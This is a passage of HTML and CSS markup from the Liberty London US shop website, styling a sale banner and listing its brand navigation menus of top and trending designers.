      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/us/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
